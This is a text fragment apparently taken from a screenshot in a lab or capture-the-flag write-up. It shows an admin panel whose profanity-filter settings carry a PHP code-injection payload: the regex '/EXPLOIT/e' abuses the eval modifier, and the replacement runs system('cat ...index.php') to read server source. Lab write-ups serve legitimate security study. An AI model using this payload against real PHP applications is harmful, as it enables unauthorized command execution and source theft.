 192.168.88.108:8080/admin
Admin Panel
Title
Splodge
Profanity Filter Regex
/EXPLOIT/e
Profanity Replacement
system('cat /usr/share/nginx/commando/index.php');
Admin Panel Password
UPDATE